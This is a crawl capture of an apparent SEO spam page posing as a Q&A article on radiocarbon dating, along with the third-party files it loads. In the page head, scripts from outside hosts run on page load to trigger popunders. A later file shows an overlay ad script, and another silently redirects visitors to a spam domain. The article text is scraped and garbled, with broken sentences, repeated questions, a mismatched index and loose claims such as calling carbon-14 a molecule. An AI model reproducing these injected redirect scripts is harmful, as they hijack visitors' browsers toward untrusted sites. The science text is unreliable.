

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/raky61858.html
body_size: 28850
content:

<html>
   <head>
      <title>Radiation effect on carbon dating | How does radioactivity affect carbon-14 dating?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="radiation effect on carbon dating, How does radioactivity affect carbon-14 dating?, What is the difference between carbon 12 and carbon 14 dating?, How can we measure the amount of radiation emitted from carbon-14?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=radiation+effect+on+carbon+dating&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">Radiation effect on carbon dating</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 06.07.2022</li>
                                    <li><i class="icon-eye-open"></i> 1510</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">How does radioactivity affect carbon-14 dating?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">What is the difference between carbon 12 and carbon 14 dating?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">How can we measure the amount of radiation emitted from carbon-14?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">What is radiocarbon dating and how does it work?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-5">What is the origin of the process of radioactive carbon dating?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-6">What is the difference between carbon 12 and carbon 14 dating?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-7">What is the significance of the 14 C isotope in radiocarbon dating?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-8">Why is carbon 14 the most radioactive molecule?</a></li>
									   
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-11">How Does Radiocarbon-14 Dating Work? What is Radiocarbon Dating? Radiocarbon dating is a method of what is known as “Absolute Dating”. Despite the name, it does not give an absolute date of organic material - but an approximate age, usually within a range of a few years either way.</a></li>
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=radiation effect on carbon dating" alt="radiation effect on carbon dating"></a>
                                 </div>
                                <h3 id="question-1">How does radioactivity affect carbon-14 dating?</h3>
                                 <p>Unless the radioactivity is actually carbon-14, it wont affect the dating since carbon-14 dating only uses C-14. The radiation from C-14 can be distinguished from other forms of radiation.</p>
                                 <h3 id="question-2">What is the difference between carbon 12 and carbon 14 dating?</h3>
                                 <p>Carbon dating considers two naturally occurring types of carbon on Earth: Carbon-12 (C12) is stable with 6 protons and 6 neutrons. Carbon-14 (C14) is a radioactive isotope with 6 protons and 8 neutrons. Living organisms are constantly taking in carbon-12 and carbon-14.</p>
                                 <h3 id="question-3">How can we measure the amount of radiation emitted from carbon-14?</h3>
                                 <p>So if you have a sample of radioactive carbon-14, you can measure the amount of radiation being emitted over a few years, then extrapolate the All radioactive isotopes randomly emit radiation as they decay, with the amount of radiation decreasing in a particular rate over time.</p>
                                 <h3 id="question-4">What is radiocarbon dating and how does it work?</h3>
                                 <p>And with the help of radiocarbon dating, researchers can use that decay as a kind of clock that allows them to peer into the past and determine absolute dates for everything from wood to food, pollen, poop, and even dead animals and humans. While plants are alive, they take in carbon through photosynthesis.</p>
                                 <h3 id="question-5">What is the origin of the process of radioactive carbon dating?</h3>
                                 <p>Radiocarbon dating was discovered when chemist Willard Libby realized radioactive carbon-14 ( 14 C) is made in the Earth’s atmosphere, and then absorbed into plants and entered into the carbon cycle. Since 14 C is radioactive, it decays at a relatively quick exponential rate (Figure 1), while non-radioactive carbon ( 12 C) does not.</p>
                                 <h3 id="question-6">What is the difference between carbon 12 and carbon 14 dating?</h3>
                                 <p>Carbon dating considers two naturally occurring types of carbon on Earth: Carbon-12 (C12) is stable with 6 protons and 6 neutrons. Carbon-14 (C14) is a radioactive isotope with 6 protons and 8 neutrons. Living organisms are constantly taking in carbon-12 and carbon-14.</p>
                                 <h3 id="question-7">What is the significance of the 14 C isotope in radiocarbon dating?</h3>
                                 <p>Radiocarbon dating is simply a measure of the level of 14 C isotope within the organic remains (8). This is not as clear-cut as it seems as the amount of 14 C isotopes in the atmosphere can vary. This is why calibration against objects whose age is known is required (14).</p>
                                 <h3 id="question-8">Why is carbon 14 the most radioactive molecule?</h3>
                                 <p>This tiny ratio exists in all molecules involving carbon atms, including all living matter. This is why carbon 14, along with potassium 40, accounts for almost all the natural radioactivity of our body.</p>
								 
								 <h3 id="question-10">How does radiocarbon-14 dating work?</h3>
                                 <p>How Does Radiocarbon-14 Dating Work? What is Radiocarbon Dating? Radiocarbon dating is a method of what is known as “Absolute Dating”. Despite the name, it does not give an absolute date of organic material - but an approximate age, usually within a range of a few years either way.</p>
								 <h3 id="question-11">What is the abbreviation for radiocarbon dating?</h3>
                                 <p>Radiocarbon dating. Radiocarbon dating (also referred to as carbon dating or carbon-14 dating) is a method for determining the age of an object containing organic material by using the properties of radiocarbon, a radioactive isotope of carbon . The method was developed in the late 1940s by Willard Libby,...</p>
								 <h3 id="question-12">How is the age of an object determined by radiocarbon dating?</h3>
                                 <p>Radiocarbon dating (also referred to as carbon dating or carbon-14 dating) is a method for determining the age of an object containing organic material by using the properties of radiocarbon, a radioactive isotope of carbon.</p>
								 <h3 id="question-13">What isotopes are used in the process of radiocarbon dating?</h3>
                                 <p>Radiocarbon dating uses carbon isotopes. Radiocarbon dating relies on the carbon isotopes carbon-14 and carbon-12. Scientists are looking for the ratio of those two isotopes in a sample.</p>
								 
								 
								 
								 
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/fefaq24187.html'>when can you start dating after a breakup</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/wodudaqos28301.html'>dating sugar mummy in uganda</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/simahe99347.html"><img src="http://ts2.mm.bing.net/th?q=lumen online dating" alt="lumen online dating"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/simahe99347.html">lumen online dating</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 13.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 3658
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/gygyvowys2193.html"><img src="http://ts2.mm.bing.net/th?q=how to describe yourself on a dating site sample" alt="how to describe yourself on a dating site sample"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/gygyvowys2193.html">how to describe yourself on a dating site sample</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 08.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1701
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/gyji32343.html"><img src="http://ts2.mm.bing.net/th?q=how to politely reject a girl online dating" alt="how to politely reject a girl online dating"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/gyji32343.html">how to politely reject a girl online dating</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 02.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 2807
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/pyhidava52169.html"><img src="http://ts2.mm.bing.net/th?q=dating site of jehovah witness" alt="dating site of jehovah witness"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/pyhidava52169.html">dating site of jehovah witness</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 07.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 3445
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_tik_tok_4.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/huj61597.html"><img src="http://ts2.mm.bing.net/th?q=are summer and freddie dating in real life"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/huj61597.html">are summer and freddie dating in real life</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>18.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/ricamawu56619.html"><img src="http://ts2.mm.bing.net/th?q=sixth grade dating"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/ricamawu56619.html">sixth grade dating</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>03.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/xapenyh57559.html"><img src="http://ts2.mm.bing.net/th?q=nigeria muslim dating sites"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/xapenyh57559.html">nigeria muslim dating sites</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>10.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/zotyryjyx22037.html"><img src="http://ts2.mm.bing.net/th?q=musician dating"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/zotyryjyx22037.html">musician dating</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>16.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/hiquvi59214.html"><img src="http://ts2.mm.bing.net/th?q=dota 2 matchmaking 2019"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/hiquvi59214.html">dota 2 matchmaking 2019</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>17.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/vyme72742.html"><img src="http://ts2.mm.bing.net/th?q=dating sites first message"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/vyme72742.html">dating sites first message</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>03.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4335
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23KjMAz9lbzksYzvxo_dbjvZaZZ0CiFpXjqAYUMaQsKlTRh_fGWg3bZjj5GOjmQhyVJSiphrkNk2zbGe0uspuYON8rxUTtU01YuTlAUgws2EcAnLYq6Iq4VGiPE0i6f0rm5jPKW_MVYSc.6KKREAEYDq9Hxodeoc86QeUAooR.6gMFDkkMEAcACW_vWgCFCUK8WHUYLOFHOxIAPgAkAROhOOBkABMEgYgXg.j4rNbgyCbVojHdtk6qZNm26fv5VpnWyn5KY_qujlIrDLwetm2xT70cEm_L1QP_6wSrPnXAOrrLQXzzw9n3nhw8zbPDGe0CVdki7s2qJo6.J0air9sFl785XIV.FSLavTMV777V6vfRGi6rheLoP2VABcNDoI5xrC9AYaAOlebCwnWCQiPAcz.reTzR99EepRKMCiVFuz3zP7aMEqpAG5oFVoXX4Y_baw4jn8RyTuPHJ7u_Hc5_zlcXaaqe6wmLflL9WwsxbWZRdn6yCK2sqPF7vVq7_brddZ5kdV1KVFJB_fsqfrqyuoR1LWjS24gxA2MGVYCpgeRCU3XytnsOtghRzMiYOlNJ.jZMaGG5gZ64.MYP1n7LvBsIyhlFgrMd.76SRbeydhjDBDpMBImMl3ygT2Z7MnttUTAyFRvzgWnGH7OhhHyiZm4A5MiBkJdrmfdNFLBka2dx40A_P8hf1_CXv2dYETj.JHqPpy0HkSNXl5cKo02tfVq32H_c8O_JGozCuks7g3SsciiqFcGaEM8ThlCMdSpilKMg7D8A6FIVET6gMAAA--&cb=e2e_69751377df0006.95497080"\n        id="link_95a7531ca81649d7efa1a9204825c38f"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T23KjMAz9lbzksYzvxo_dbjvZaZZ0CiFpXjqAYUMaQsKlTRh_fGWg3bZjj5GOjmQhyVJSiphrkNk2zbGe0uspuYON8rxUTtU01YuTlAUgws2EcAnLYq6Iq4VGiPE0i6f0rm5jPKW_MVYSc.6KKREAEYDq9Hxodeoc86QeUAooR.6gMFDkkMEAcACW_vWgCFCUK8WHUYLOFHOxIAPgAkAROhOOBkABMEgYgXg.j4rNbgyCbVojHdtk6qZNm26fv5VpnWyn5KY_qujlIrDLwetm2xT70cEm_L1QP_6wSrPnXAOrrLQXzzw9n3nhw8zbPDGe0CVdki7s2qJo6.J0air9sFl785XIV.FSLavTMV777V6vfRGi6rheLoP2VABcNDoI5xrC9AYaAOlebCwnWCQiPAcz.reTzR99EepRKMCiVFuz3zP7aMEqpAG5oFVoXX4Y_baw4jn8RyTuPHJ7u_Hc5_zlcXaaqe6wmLflL9WwsxbWZRdn6yCK2sqPF7vVq7_brddZ5kdV1KVFJB_fsqfrqyuoR1LWjS24gxA2MGVYCpgeRCU3XytnsOtghRzMiYOlNJ.jZMaGG5gZ64.MYP1n7LvBsIyhlFgrMd.76SRbeydhjDBDpMBImMl3ygT2Z7MnttUTAyFRvzgWnGH7OhhHyiZm4A5MiBkJdrmfdNFLBka2dx40A_P8hf1_CXv2dYETj.JHqPpy0HkSNXl5cKo02tfVq32H_c8O_JGozCuks7g3SsciiqFcGaEM8ThlCMdSpilKMg7D8A6FIVET6gMAAA--&cb=e2e_69751377df0006.95497080\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_95a7531ca81649d7efa1a9204825c38f"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"95a7531ca81649d7efa1a9204825c38f","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11QbU7EQAi9ihfYCTDDfOw/E72AZg/QTqduk7U1266uhsPLtI0/DAkQeLwHEJA/AB7IPaA9On9EFowGExhkMhiCnF4fBWQu9/[base64]/m6XeVY4//uZvqK/W6sHvd0G5y/x27IzTJMo7mW5jJfP02e3rVb2Va0pE0bd36x1PU9tyHrAyLaNjpf2IJtYqu+dL9fU+z52wEAAA==&cb=e2e_69751377df7b98.88380780&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rt.coronafly.ru/dtc
body_size: 338
content:
<!doctype html><html><head><script>function onload() {window.location.href='https://bountifulmessage.com/bR3.Vw0pPl3Tpmvbbfm/VbJDZcDM0-0SOKDSQH5WOQDGcN1/LtTiQ/4NNLDXkN4/NSz/YO'}</script></head><body onload='onload()'><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b4b2bd9b27b4168bb797f8ef6e75dfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://stuetzliwoesch.ch/construction.css
body_size: 3160
content:
